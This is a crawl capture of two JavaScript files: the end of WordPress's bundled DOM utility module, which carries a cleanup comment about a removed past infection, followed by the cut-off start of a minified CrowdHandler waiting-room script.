      Array.from(parentNode.childNodes).indexOf(startContainer)
    );
    assertIsDefined(ownerDocument, "ownerDocument");
    range = ownerDocument.createRange();
    range.setStart(parentNode, index);
    range.setEnd(parentNode, index);
  }
  const rects = range.getClientRects();
  if (rects.length > 1) {
    return null;
  }
  let rect = rects[0];
  if (!rect || rect.height === 0) {
    assertIsDefined(ownerDocument, "ownerDocument");
    const padNode = ownerDocument.createTextNode("\u200B");
    range = range.cloneRange();
    range.insertNode(padNode);
    rect = range.getClientRects()[0];
    assertIsDefined(padNode.parentNode, "padNode.parentNode");
    padNode.parentNode.removeChild(padNode);
  }
  return rect;
}


;// ./node_modules/@wordpress/dom/build-module/dom/compute-caret-rect.js


function computeCaretRect(win) {
  const selection = win.getSelection();
  assertIsDefined(selection, "selection");
  const range = selection.rangeCount ? selection.getRangeAt(0) : null;
  if (!range) {
    return null;
  }
  return getRectangleFromRange(range);
}


;// ./node_modules/@wordpress/dom/build-module/dom/document-has-text-selection.js

function documentHasTextSelection(doc) {
  assertIsDefined(doc.defaultView, "doc.defaultView");
  const selection = doc.defaultView.getSelection();
  assertIsDefined(selection, "selection");
  const range = selection.rangeCount ? selection.getRangeAt(0) : null;
  return !!range && !range.collapsed;
}


;// ./node_modules/@wordpress/dom/build-module/dom/is-html-input-element.js
function isHTMLInputElement(node) {
  return node?.nodeName === "INPUT";
}


;// ./node_modules/@wordpress/dom/build-module/dom/is-text-field.js

function isTextField(node) {
  const nonTextInputs = [
    "button",
    "checkbox",
    "hidden",
    "file",
    "radio",
    "image",
    "range",
    "reset",
    "submit",
    "number",
    "email",
    "time"
  ];
  return isHTMLInputElement(node) && node.type && !nonTextInputs.includes(node.type) || node.nodeName === "TEXTAREA" || /** @type {HTMLElement} */
  node.contentEditable === "true";
}


;// ./node_modules/@wordpress/dom/build-module/dom/input-field-has-uncollapsed-selection.js


function inputFieldHasUncollapsedSelection(element) {
  if (!isHTMLInputElement(element) && !isTextField(element)) {
    return false;
  }
  try {
    const { selectionStart, selectionEnd } = (
      /** @type {HTMLInputElement | HTMLTextAreaElement} */
      element
    );
    return (
      // `null` means the input type doesn't implement selection, thus we
      // cannot determine whether the selection is collapsed, so we
      // default to true.
      selectionStart === null || // when not null, compare the two points
      selectionStart !== selectionEnd
    );
  } catch (error) {
    return true;
  }
}


;// ./node_modules/@wordpress/dom/build-module/dom/document-has-uncollapsed-selection.js


function documentHasUncollapsedSelection(doc) {
  return documentHasTextSelection(doc) || !!doc.activeElement && inputFieldHasUncollapsedSelection(doc.activeElement);
}


;// ./node_modules/@wordpress/dom/build-module/dom/document-has-selection.js



function documentHasSelection(doc) {
  return !!doc.activeElement && (isHTMLInputElement(doc.activeElement) || isTextField(doc.activeElement) || documentHasTextSelection(doc));
}


;// ./node_modules/@wordpress/dom/build-module/dom/get-computed-style.js

function getComputedStyle(element) {
  assertIsDefined(
    element.ownerDocument.defaultView,
    "element.ownerDocument.defaultView"
  );
  return element.ownerDocument.defaultView.getComputedStyle(element);
}


;// ./node_modules/@wordpress/dom/build-module/dom/get-scroll-container.js

function getScrollContainer(node, direction = "vertical") {
  if (!node) {
    return void 0;
  }
  if (direction === "vertical" || direction === "all") {
    if (node.scrollHeight > node.clientHeight) {
      const { overflowY } = getComputedStyle(node);
      if (/(auto|scroll)/.test(overflowY)) {
        return node;
      }
    }
  }
  if (direction === "horizontal" || direction === "all") {
    if (node.scrollWidth > node.clientWidth) {
      const { overflowX } = getComputedStyle(node);
      if (/(auto|scroll)/.test(overflowX)) {
        return node;
      }
    }
  }
  if (node.ownerDocument === node.parentNode) {
    return node;
  }
  return getScrollContainer(
    /** @type {Element} */
    node.parentNode,
    direction
  );
}


;// ./node_modules/@wordpress/dom/build-module/dom/get-offset-parent.js

function getOffsetParent(node) {
  let closestElement;
  while (closestElement = /** @type {Node} */
  node.parentNode) {
    if (closestElement.nodeType === closestElement.ELEMENT_NODE) {
      break;
    }
  }
  if (!closestElement) {
    return null;
  }
  if (getComputedStyle(
    /** @type {Element} */
    closestElement
  ).position !== "static") {
    return closestElement;
  }
  return (
    /** @type {Node & { offsetParent: Node }} */
    closestElement.offsetParent
  );
}


;// ./node_modules/@wordpress/dom/build-module/dom/is-input-or-text-area.js
function isInputOrTextArea(element) {
  return element.tagName === "INPUT" || element.tagName === "TEXTAREA";
}


;// ./node_modules/@wordpress/dom/build-module/dom/is-entirely-selected.js


function isEntirelySelected(element) {
  if (isInputOrTextArea(element)) {
    return element.selectionStart === 0 && element.value.length === element.selectionEnd;
  }
  if (!element.isContentEditable) {
    return true;
  }
  const { ownerDocument } = element;
  const { defaultView } = ownerDocument;
  assertIsDefined(defaultView, "defaultView");
  const selection = defaultView.getSelection();
  assertIsDefined(selection, "selection");
  const range = selection.rangeCount ? selection.getRangeAt(0) : null;
  if (!range) {
    return true;
  }
  const { startContainer, endContainer, startOffset, endOffset } = range;
  if (startContainer === element && endContainer === element && startOffset === 0 && endOffset === element.childNodes.length) {
    return true;
  }
  const lastChild = element.lastChild;
  assertIsDefined(lastChild, "lastChild");
  const endContainerContentLength = endContainer.nodeType === endContainer.TEXT_NODE ? (
    /** @type {Text} */
    endContainer.data.length
  ) : endContainer.childNodes.length;
  return isDeepChild(startContainer, element, "firstChild") && isDeepChild(endContainer, element, "lastChild") && startOffset === 0 && endOffset === endContainerContentLength;
}
function isDeepChild(query, container, propName) {
  let candidate = container;
  do {
    if (query === candidate) {
      return true;
    }
    candidate = candidate[propName];
  } while (candidate);
  return false;
}


;// ./node_modules/@wordpress/dom/build-module/dom/is-form-element.js

function isFormElement(element) {
  if (!element) {
    return false;
  }
  const { tagName } = element;
  const checkForInputTextarea = isInputOrTextArea(element);
  return checkForInputTextarea || tagName === "BUTTON" || tagName === "SELECT";
}


;// ./node_modules/@wordpress/dom/build-module/dom/is-rtl.js

function isRTL(element) {
  return getComputedStyle(element).direction === "rtl";
}


;// ./node_modules/@wordpress/dom/build-module/dom/get-range-height.js
function getRangeHeight(range) {
  const rects = Array.from(range.getClientRects());
  if (!rects.length) {
    return;
  }
  const highestTop = Math.min(...rects.map(({ top }) => top));
  const lowestBottom = Math.max(...rects.map(({ bottom }) => bottom));
  return lowestBottom - highestTop;
}


;// ./node_modules/@wordpress/dom/build-module/dom/is-selection-forward.js

function isSelectionForward(selection) {
  const { anchorNode, focusNode, anchorOffset, focusOffset } = selection;
  assertIsDefined(anchorNode, "anchorNode");
  assertIsDefined(focusNode, "focusNode");
  const position = anchorNode.compareDocumentPosition(focusNode);
  if (position & anchorNode.DOCUMENT_POSITION_PRECEDING) {
    return false;
  }
  if (position & anchorNode.DOCUMENT_POSITION_FOLLOWING) {
    return true;
  }
  if (position === 0) {
    return anchorOffset <= focusOffset;
  }
  return true;
}


;// ./node_modules/@wordpress/dom/build-module/dom/caret-range-from-point.js
function caretRangeFromPoint(doc, x, y) {
  if (doc.caretRangeFromPoint) {
    return doc.caretRangeFromPoint(x, y);
  }
  if (!doc.caretPositionFromPoint) {
    return null;
  }
  const point = doc.caretPositionFromPoint(x, y);
  if (!point) {
    return null;
  }
  const range = doc.createRange();
  range.setStart(point.offsetNode, point.offset);
  range.collapse(true);
  return range;
}


;// ./node_modules/@wordpress/dom/build-module/dom/hidden-caret-range-from-point.js


function hiddenCaretRangeFromPoint(doc, x, y, container) {
  const originalZIndex = container.style.zIndex;
  const originalPosition = container.style.position;
  const { position = "static" } = getComputedStyle(container);
  if (position === "static") {
    container.style.position = "relative";
  }
  container.style.zIndex = "10000";
  const range = caretRangeFromPoint(doc, x, y);
  container.style.zIndex = originalZIndex;
  container.style.position = originalPosition;
  return range;
}


;// ./node_modules/@wordpress/dom/build-module/dom/scroll-if-no-range.js
function scrollIfNoRange(container, alignToTop, callback) {
  let range = callback();
  if (!range || !range.startContainer || !container.contains(range.startContainer)) {
    container.scrollIntoView(alignToTop);
    range = callback();
    if (!range || !range.startContainer || !container.contains(range.startContainer)) {
      return null;
    }
  }
  return range;
}


;// ./node_modules/@wordpress/dom/build-module/dom/is-edge.js








function isEdge(container, isReverse, onlyVertical = false) {
  if (isInputOrTextArea(container) && typeof container.selectionStart === "number") {
    if (container.selectionStart !== container.selectionEnd) {
      return false;
    }
    if (isReverse) {
      return container.selectionStart === 0;
    }
    return container.value.length === container.selectionStart;
  }
  if (!container.isContentEditable) {
    return true;
  }
  const { ownerDocument } = container;
  const { defaultView } = ownerDocument;
  assertIsDefined(defaultView, "defaultView");
  const selection = defaultView.getSelection();
  if (!selection || !selection.rangeCount) {
    return false;
  }
  const range = selection.getRangeAt(0);
  const collapsedRange = range.cloneRange();
  const isForward = isSelectionForward(selection);
  const isCollapsed = selection.isCollapsed;
  if (!isCollapsed) {
    collapsedRange.collapse(!isForward);
  }
  const collapsedRangeRect = getRectangleFromRange(collapsedRange);
  const rangeRect = getRectangleFromRange(range);
  if (!collapsedRangeRect || !rangeRect) {
    return false;
  }
  const rangeHeight = getRangeHeight(range);
  if (!isCollapsed && rangeHeight && rangeHeight > collapsedRangeRect.height && isForward === isReverse) {
    return false;
  }
  const isReverseDir = isRTL(container) ? !isReverse : isReverse;
  const containerRect = container.getBoundingClientRect();
  const x = isReverseDir ? containerRect.left + 1 : containerRect.right - 1;
  const y = isReverse ? containerRect.top + 1 : containerRect.bottom - 1;
  const testRange = scrollIfNoRange(
    container,
    isReverse,
    () => hiddenCaretRangeFromPoint(ownerDocument, x, y, container)
  );
  if (!testRange) {
    return false;
  }
  const testRect = getRectangleFromRange(testRange);
  if (!testRect) {
    return false;
  }
  const verticalSide = isReverse ? "top" : "bottom";
  const horizontalSide = isReverseDir ? "left" : "right";
  const verticalDiff = testRect[verticalSide] - rangeRect[verticalSide];
  const horizontalDiff = testRect[horizontalSide] - collapsedRangeRect[horizontalSide];
  const hasVerticalDiff = Math.abs(verticalDiff) <= 1;
  const hasHorizontalDiff = Math.abs(horizontalDiff) <= 1;
  return onlyVertical ? hasVerticalDiff : hasVerticalDiff && hasHorizontalDiff;
}


;// ./node_modules/@wordpress/dom/build-module/dom/is-horizontal-edge.js

function isHorizontalEdge(container, isReverse) {
  return isEdge(container, isReverse);
}


;// external ["wp","deprecated"]
const external_wp_deprecated_namespaceObject = window["wp"]["deprecated"];
var external_wp_deprecated_default = /*#__PURE__*/__webpack_require__.n(external_wp_deprecated_namespaceObject);
;// ./node_modules/@wordpress/dom/build-module/dom/is-number-input.js


function isNumberInput(node) {
  external_wp_deprecated_default()("wp.dom.isNumberInput", {
    since: "6.1",
    version: "6.5"
  });
  return isHTMLInputElement(node) && node.type === "number" && !isNaN(node.valueAsNumber);
}


;// ./node_modules/@wordpress/dom/build-module/dom/is-vertical-edge.js

function isVerticalEdge(container, isReverse) {
  return isEdge(container, isReverse, true);
}


;// ./node_modules/@wordpress/dom/build-module/dom/place-caret-at-edge.js





function getRange(container, isReverse, x) {
  const { ownerDocument } = container;
  const isReverseDir = isRTL(container) ? !isReverse : isReverse;
  const containerRect = container.getBoundingClientRect();
  if (x === void 0) {
    x = isReverse ? containerRect.right - 1 : containerRect.left + 1;
  } else if (x <= containerRect.left) {
    x = containerRect.left + 1;
  } else if (x >= containerRect.right) {
    x = containerRect.right - 1;
  }
  const y = isReverseDir ? containerRect.bottom - 1 : containerRect.top + 1;
  return hiddenCaretRangeFromPoint(ownerDocument, x, y, container);
}
function placeCaretAtEdge(container, isReverse, x) {
  if (!container) {
    return;
  }
  container.focus();
  if (isInputOrTextArea(container)) {
    if (typeof container.selectionStart !== "number") {
      return;
    }
    if (isReverse) {
      container.selectionStart = container.value.length;
      container.selectionEnd = container.value.length;
    } else {
      container.selectionStart = 0;
      container.selectionEnd = 0;
    }
    return;
  }
  if (!container.isContentEditable) {
    return;
  }
  const range = scrollIfNoRange(
    container,
    isReverse,
    () => getRange(container, isReverse, x)
  );
  if (!range) {
    return;
  }
  const { ownerDocument } = container;
  const { defaultView } = ownerDocument;
  assertIsDefined(defaultView, "defaultView");
  const selection = defaultView.getSelection();
  assertIsDefined(selection, "selection");
  selection.removeAllRanges();
  selection.addRange(range);
}


;// ./node_modules/@wordpress/dom/build-module/dom/place-caret-at-horizontal-edge.js

function placeCaretAtHorizontalEdge(container, isReverse) {
  return placeCaretAtEdge(container, isReverse, void 0);
}


;// ./node_modules/@wordpress/dom/build-module/dom/place-caret-at-vertical-edge.js

function placeCaretAtVerticalEdge(container, isReverse, rect) {
  return placeCaretAtEdge(container, isReverse, rect?.left);
}


;// ./node_modules/@wordpress/dom/build-module/dom/insert-after.js

function insertAfter(newNode, referenceNode) {
  assertIsDefined(referenceNode.parentNode, "referenceNode.parentNode");
  referenceNode.parentNode.insertBefore(newNode, referenceNode.nextSibling);
}


;// ./node_modules/@wordpress/dom/build-module/dom/remove.js

function remove(node) {
  assertIsDefined(node.parentNode, "node.parentNode");
  node.parentNode.removeChild(node);
}


;// ./node_modules/@wordpress/dom/build-module/dom/replace.js



function replace(processedNode, newNode) {
  assertIsDefined(processedNode.parentNode, "processedNode.parentNode");
  insertAfter(newNode, processedNode.parentNode);
  remove(processedNode);
}


;// ./node_modules/@wordpress/dom/build-module/dom/unwrap.js

function unwrap(node) {
  const parent = node.parentNode;
  assertIsDefined(parent, "node.parentNode");
  while (node.firstChild) {
    parent.insertBefore(node.firstChild, node);
  }
  parent.removeChild(node);
}


;// ./node_modules/@wordpress/dom/build-module/dom/replace-tag.js

function replaceTag(node, tagName) {
  const newNode = node.ownerDocument.createElement(tagName);
  while (node.firstChild) {
    newNode.appendChild(node.firstChild);
  }
  assertIsDefined(node.parentNode, "node.parentNode");
  node.parentNode.replaceChild(newNode, node);
  return newNode;
}


;// ./node_modules/@wordpress/dom/build-module/dom/wrap.js

function wrap(newNode, referenceNode) {
  assertIsDefined(referenceNode.parentNode, "referenceNode.parentNode");
  referenceNode.parentNode.insertBefore(newNode, referenceNode);
  newNode.appendChild(referenceNode);
}


;// ./node_modules/@wordpress/dom/build-module/dom/safe-html.js

function safeHTML(html) {
  const { body } = document.implementation.createHTMLDocument("");
  body.innerHTML = html;
  const elements = body.getElementsByTagName("*");
  let elementIndex = elements.length;
  while (elementIndex--) {
    const element = elements[elementIndex];
    if (element.tagName === "SCRIPT") {
      remove(element);
    } else {
      let attributeIndex = element.attributes.length;
      while (attributeIndex--) {
        const { name: key } = element.attributes[attributeIndex];
        if (key.startsWith("on")) {
          element.removeAttribute(key);
        }
      }
    }
  }
  return body.innerHTML;
}


;// ./node_modules/@wordpress/dom/build-module/dom/strip-html.js

function stripHTML(html) {
  html = safeHTML(html);
  const doc = document.implementation.createHTMLDocument("");
  doc.body.innerHTML = html;
  return doc.body.textContent || "";
}


;// ./node_modules/@wordpress/dom/build-module/dom/is-empty.js
function isEmpty(element) {
  switch (element.nodeType) {
    case element.TEXT_NODE:
      return /^[ \f\n\r\t\v\u00a0]*$/.test(element.nodeValue || "");
    case element.ELEMENT_NODE:
      if (element.hasAttributes()) {
        return false;
      } else if (!element.hasChildNodes()) {
        return true;
      }
      return (
        /** @type {Element[]} */
        Array.from(element.childNodes).every(isEmpty)
      );
    default:
      return true;
  }
}


;// ./node_modules/@wordpress/dom/build-module/phrasing-content.js
const textContentSchema = {
  strong: {},
  em: {},
  s: {},
  del: {},
  ins: {},
  a: { attributes: ["href", "target", "rel", "id"] },
  code: {},
  abbr: { attributes: ["title"] },
  sub: {},
  sup: {},
  br: {},
  small: {},
  // To do: fix blockquote.
  // cite: {},
  q: { attributes: ["cite"] },
  dfn: { attributes: ["title"] },
  data: { attributes: ["value"] },
  time: { attributes: ["datetime"] },
  var: {},
  samp: {},
  kbd: {},
  i: {},
  b: {},
  u: {},
  mark: {},
  ruby: {},
  rt: {},
  rp: {},
  bdi: { attributes: ["dir"] },
  bdo: { attributes: ["dir"] },
  wbr: {},
  "#text": {}
};
const excludedElements = ["#text", "br"];
Object.keys(textContentSchema).filter((element) => !excludedElements.includes(element)).forEach((tag) => {
  const { [tag]: removedTag, ...restSchema } = textContentSchema;
  textContentSchema[tag].children = restSchema;
});
const embeddedContentSchema = {
  audio: {
    attributes: [
      "src",
      "preload",
      "autoplay",
      "mediagroup",
      "loop",
      "muted"
    ]
  },
  canvas: { attributes: ["width", "height"] },
  embed: { attributes: ["src", "type", "width", "height"] },
  img: {
    attributes: [
      "alt",
      "src",
      "srcset",
      "usemap",
      "ismap",
      "width",
      "height"
    ]
  },
  object: {
    attributes: [
      "data",
      "type",
      "name",
      "usemap",
      "form",
      "width",
      "height"
    ]
  },
  video: {
    attributes: [
      "src",
      "poster",
      "preload",
      "playsinline",
      "autoplay",
      "mediagroup",
      "loop",
      "muted",
      "controls",
      "width",
      "height"
    ]
  },
  math: {
    attributes: ["display", "xmlns"],
    children: "*"
  }
};
const phrasingContentSchema = {
  ...textContentSchema,
  ...embeddedContentSchema
};
function getPhrasingContentSchema(context) {
  if (context !== "paste") {
    return phrasingContentSchema;
  }
  const {
    u,
    // Used to mark misspelling. Shouldn't be pasted.
    abbr,
    // Invisible.
    data,
    // Invisible.
    time,
    // Invisible.
    wbr,
    // Invisible.
    bdi,
    // Invisible.
    bdo,
    // Invisible.
    ...remainingContentSchema
  } = {
    ...phrasingContentSchema,
    // We shouldn't paste potentially sensitive information which is not
    // visible to the user when pasted, so strip the attributes.
    ins: { children: phrasingContentSchema.ins.children },
    del: { children: phrasingContentSchema.del.children }
  };
  return remainingContentSchema;
}
function isPhrasingContent(node) {
  const tag = node.nodeName.toLowerCase();
  return getPhrasingContentSchema().hasOwnProperty(tag) || tag === "span";
}
function isTextContent(node) {
  const tag = node.nodeName.toLowerCase();
  return textContentSchema.hasOwnProperty(tag) || tag === "span";
}


;// ./node_modules/@wordpress/dom/build-module/dom/is-element.js
function isElement(node) {
  return !!node && node.nodeType === node.ELEMENT_NODE;
}


;// ./node_modules/@wordpress/dom/build-module/dom/clean-node-list.js






const noop = () => {
};
function cleanNodeList(nodeList, doc, schema, inline) {
  Array.from(nodeList).forEach(
    (node) => {
      const tag = node.nodeName.toLowerCase();
      if (schema.hasOwnProperty(tag) && (!schema[tag].isMatch || schema[tag].isMatch?.(node))) {
        if (isElement(node)) {
          const {
            attributes = [],
            classes = [],
            children,
            require: require2 = [],
            allowEmpty
          } = schema[tag];
          if (children && !allowEmpty && isEmpty(node)) {
            remove(node);
            return;
          }
          if (node.hasAttributes()) {
            Array.from(node.attributes).forEach(({ name }) => {
              if (name !== "class" && !attributes.includes(name)) {
                node.removeAttribute(name);
              }
            });
            if (node.classList && node.classList.length) {
              const mattchers = classes.map((item) => {
                if (item === "*") {
                  return () => true;
                } else if (typeof item === "string") {
                  return (className) => className === item;
                } else if (item instanceof RegExp) {
                  return (className) => item.test(className);
                }
                return noop;
              });
              Array.from(node.classList).forEach((name) => {
                if (!mattchers.some(
                  (isMatch) => isMatch(name)
                )) {
                  node.classList.remove(name);
                }
              });
              if (!node.classList.length) {
                node.removeAttribute("class");
              }
            }
          }
          if (node.hasChildNodes()) {
            if (children === "*") {
              return;
            }
            if (children) {
              if (require2.length && !node.querySelector(require2.join(","))) {
                cleanNodeList(
                  node.childNodes,
                  doc,
                  schema,
                  inline
                );
                unwrap(node);
              } else if (node.parentNode && node.parentNode.nodeName === "BODY" && isPhrasingContent(node)) {
                cleanNodeList(
                  node.childNodes,
                  doc,
                  schema,
                  inline
                );
                if (Array.from(node.childNodes).some(
                  (child) => !isPhrasingContent(child)
                )) {
                  unwrap(node);
                }
              } else {
                cleanNodeList(
                  node.childNodes,
                  doc,
                  children,
                  inline
                );
              }
            } else {
              while (node.firstChild) {
                remove(node.firstChild);
              }
            }
          }
        }
      } else {
        cleanNodeList(node.childNodes, doc, schema, inline);
        if (inline && !isPhrasingContent(node) && node.nextElementSibling) {
          insertAfter(doc.createElement("br"), node);
        }
        unwrap(node);
      }
    }
  );
}


;// ./node_modules/@wordpress/dom/build-module/dom/remove-invalid-html.js

function removeInvalidHTML(HTML, schema, inline) {
  const doc = document.implementation.createHTMLDocument("");
  doc.body.innerHTML = HTML;
  cleanNodeList(doc.body.childNodes, doc, schema, inline);
  return doc.body.innerHTML;
}


;// ./node_modules/@wordpress/dom/build-module/dom/index.js





























;// ./node_modules/@wordpress/dom/build-module/data-transfer.js
function getFilesFromDataTransfer(dataTransfer) {
  const files = Array.from(dataTransfer.files);
  Array.from(dataTransfer.items).forEach((item) => {
    const file = item.getAsFile();
    if (file && !files.find(
      ({ name, type, size }) => name === file.name && type === file.type && size === file.size
    )) {
      files.push(file);
    }
  });
  return files;
}


;// ./node_modules/@wordpress/dom/build-module/index.js


const build_module_focus = { focusable: focusable_namespaceObject, tabbable: tabbable_namespaceObject };





(window.wp = window.wp || {}).dom = __webpack_exports__;
/******/ })()
;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: text/javascript
request_url: https://wait.crowdhandler.com/js/latest/main.js?id=813cb74273ffffb0d6b2261977998f31185a1fa1798ca081bc7970afbc7501e7
body_size: 88397
content:
!function(t){var n={};function e(r){if(n[r])return n[r].exports;var o=n[r]={i:r,l:!1,exports:{}};return t[r].call(o.exports,o,o.exports,e),o.l=!0,o.exports}e.m=t,e.c=n,e.d=function(t,n,r){e.o(t,n)||Object.defineProperty(t,n,{enumerable:!0,get:r})},e.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},e.t=function(t,n){if(1&n&&(t=e(t)),8&n)return t;if(4&n&&"object"==typeof t&&t&&t.__esModule)return t;var r=Object.create(null);if(e.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:t}),2&n&&"string"!=typeof t)for(var o in t)e.d(r,o,function(n){return t[n]}.bind(null,o));return r},e.n=function(t){var n=t&&t.__esModule?function(){return t.default}:function(){return t};return e.d(n,"a",n),n},e.o=function(t,n){return Object.prototype.hasOwnProperty.call(t,n)},e.p="",e(e.s=49)}([function(t,n,e){var r=e(3),o=e(19),i=e(12),a=e(13),c=e(20),u=function(t,n,e){var s,f,l,h,p=t&u.F,d=t&u.G,v=t&u.S,y=t&u.P,g=t&u.B,m=d?r:v?r[n]||(r[n]={}):(r[n]||{}).prototype,_=d?o:o[n]||(o[n]={}),b=_.prototype||(_.prototype={});for(s in d&&(e=n),e)l=((f=!p&&m&&void 0!==m[s])?m:e)[s],h=g&&f?c(l,r):y&&"function"==typeof l?c(Function.call,l):l,m&&a(m,s,l,t&u.U),_[s]!=l&&i(_,s,h),y&&b[s]!=l&&(b[s]=l)};r.core=o,u.F=1,u.G=2,u.S=4,u.P=8,u.B=16,u.W=32,u.U=64,u.R=128,t.exports=u},function(t,n,e){var r=e(5);t.exports=function(t){if(!r(t))throw TypeError(t+" is not an object!");return t}},function(t,n,e){"use strict";e.d(n,"d",(function(){return p})),e.d(n,"c",(function(){return d})),e.d(n,"f",(function(){return g})),e.d(n,"g",(function(){return m})),e.d(n,"i",(function(){return w})),e.d(n,"b",(function(){return E})),e.d(n,"e",(function(){return O})),e.d(n,"j",(function(){return x})),e.d(n,"h",(function(){return T})),e.d(n,"a",(function(){return k}));var r,o=e(97),i=e(49);function a(t,n){if(n>t)return"roomOpen";var e=Math.abs(t-n)/1e3,r=Math.floor(e/86400);e-=86400*r;var o=Math.floor(e/3600)%24;e-=3600*o;var i=Math.floor(e/60)%60,a=(e-=60*i)%60;return function(t,n,e,r){function o(t){return t>9?t:"0"+t}if(t>0)try{document.querySelector("#ch-countdown").textContent="".concat(o(t),":").concat(o(n),":").concat(o(e),":").concat(o(r))}catch(t){console.error(t)}else try{document.querySelector("#ch-countdown").textContent="".concat(o(n),":").concat(o(e),":").concat(o(r))}catch(t){console.error(t)}}(r,o,i,Math.floor(a))}function c(t){return(c="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function u(t,n){for(var e=0;e<n.length;e++){var r=n[e];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,l(r.key),r)}}function s(t,n,e){return n&&u(t.prototype,n),e&&u(t,e),Object.defineProperty(t,"prototype",{writable:!1}),t}function f(t,n,e){return(n=l(n))in t?Object.defineProperty(t,n,{value:e,enumerable:!0,configurable:!0,writable:!0}):t[n]=e,t}function l(t){var n=function(t,n){if("object"!=c(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var r=e.call(t,n||"default");if("object"!=c(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===n?String:Number)(t)}(t,"string");return"symbol"==c(n)?n:n+""}var h=(f(f(f(f(f(f(f(f(f(f(r={CH_TITLE:"#ch-title",CH_TOKEN:"#ch-token",CH_TOKEN_COPY:"#ch-token-copy",CH_CHECKIN:"#ch-checkin",CH_PRELUDE:"#ch-prelude",CH_SOONER:"#ch-sooner",CH_COUNTDOWN:"#ch-countdown",CH_LATER:"#ch-later",CH_DATETIME:"#ch-datetime",CH_ACTIVE:"#ch-active",CH_WAIT:"#ch-wait",CH_ESTIMATED_WAIT:"#ch-estimated-wait",CH_ESTIMATED_PLACEHOLDER:"#ch-estimated-placeholder",CH_ESTIMATED_HOURS:"#ch-estimated-hours",CH_ESTIMATED_MINUTES:"#ch-estimated-minutes",CH_ESTIMATE_INFO:".ch-wait-estimate-info",CH_COUNT:"#ch-count",CH_COUNT_PLACEHOLDER:"#ch-count-placeholder",CH_MESSAGE:"#ch-message",CH_ERROR:"#ch-error",CH_SUCCESS:"#ch-success",CH_ONSALE:"#ch-onsale",CH_LOGO:"#ch-logo img",CH_PRIORITY:"#ch-priority",CH_BLOCKED:"#ch-blocked",CH_FULL:"#ch-room-full",CH_CAPTCHA:"#ch-captcha",CH_PRIORITY_INPUT:"#ch-priority-input",CH_PRIORITY_ERROR:"#ch-priority-error",CH_PRIORITY_SUCCESS:"#ch-priority-success",CH_PRIORITY_ACTION:"#ch-priority-btn-action"},"CH_CAPTCHA","#ch-captcha-form"),"CH_CAPTCHA_CONTAINER","#ch-captcha"),"CH_CAPTCHA_MESSAGE","#ch-captcha-message"),"CH_SESSIONS_EXPIRE","#ch-sessions-expire"),"CH_SESSIONS_NO_EXPIRE","#ch-sessions-no-expire"),"CH_SESSIONS_EXPIRY","#ch-sessions-expiry"),"CH_STOCK","#ch-stock"),"CH_STOCK_VALUE","#ch-stock-value"),"CH_STOCK_AVAILABLE","#ch-stock-available"),"CH_STOCK_UNAVAILABLE","#ch-stock-unavailable"),f(f(f(f(f(f(f(r,"CH_EMAIL_ME_FORM","#ch-email-me"),"CH_EMAIL_ME_INPUT","#ch-email-me-input"),"CH_EMAIL_ME_ACTION","#ch-email-me-btn-action"),"CH_EMAIL_ME_NOTIFICATION_CONTAINER","#ch-email-notification"),"CH_EMAIL_ME_NOTIFICATION_MESSAGE",".ch-email-notification-message"),"CH_EMAIL_ME_RESET",".ch-email-me-btn-reset"),"CH_META",'script[type="application/ld+json"]'));function p(){var t={};for(var n in h)if(h.hasOwnProperty(n)){var e=h[n],r=document.querySelector("".concat(e));r&&(t[n]=r)}return t}function d(){try{return{email_me_form:document.querySelector("".concat(h.CH_EMAIL_ME_FORM)),email_me_input:document.querySelector("".concat(h.CH_EMAIL_ME_INPUT)),email_me_action:document.querySelector("".concat(h.CH_EMAIL_ME_ACTION)),email_me_notification_container:document.querySelector("".concat(h.CH_EMAIL_ME_NOTIFICATION_CONTAINER)),email_me_notification_message:document.querySelector("".concat(h.CH_EMAIL_ME_NOTIFICATION_MESSAGE)),email_me_reset:document.querySelector("".concat(h.CH_EMAIL_ME_RESET))}}catch(t){return console.warn(t),null}}var v=function(t){try{t.style.display="none"}catch(t){}},y=function(t){try{t.style.display="block"}catch(t){console.warn(t)}},g=function(t){Object(o.forEach)(t,(function(t){_(t,"ch-hide"),b(t,"ch-show")}))},m=function(t){Object(o.forEach)(t,(function(t){_(t,"ch-show"),b(t,"ch-hide")}))},_=function(t,n){if(t&&t.classList)t.classList.add(n);else if(t&&"svg"===t.nodeName.toLowerCase()){var e=t.getAttribute("class")||"";e=e.split(" ").includes(n)?e:"".concat(t.className," ").concat(n),t.setAttribute("class",e)}},b=function(t,n){if(t&&t.classList)t.classList.remove(n);else if(t&&"svg"===t.nodeName.toLowerCase()){var e=t.getAttribute("class")||"",r=(e=e.split(" ")).indexOf(n);r>-1&&(e=e.splice(r,1)),t.setAttribute("class",e)}};function w(t,n){switch(t){case"success":try{n.CH_PRIORITY_ACTION&&(m([n.CH_PRIORITY_SUCCESS]),g([n.CH_PRIORITY_ERROR]),n.CH_PRIORITY_INPUT.disabled=!0,n.CH_PRIORITY_ACTION.disabled=!0)}catch(t){}break;case"error":try{n.CH_PRIORITY_ACTION&&(m([n.CH_PRIORITY_ERROR]),g([n.CH_PRIORITY_SUCCESS]),n.CH_PRIORITY_INPUT.disabled=!1,n.CH_PRIORITY_ACTION.disabled=!1)}catch(t){}break;case"reset":try{n.CH_PRIORITY_ACTION&&g([n.CH_PRIORITY_ERROR,n.CH_PRIORITY_SUCCESS])}catch(t){}}}var S;function E(t,n){var e=document.getElementsByTagName("body")[0];e&&(e.classList.remove("ch-loading"),e.classList.add("ch-loaded")),v(t.CH_ACTIVE),v(t.CH_COUNTDOWN),v(t.CH_PRIORITY),v(t.CH_PRELUDE),v(t.CH_SOONER),g([t.CH_STOCK]),function(t,n){if(null===n.title)try{t.CH_TITLE.style.display=""}catch(t){console.warn(t)}else 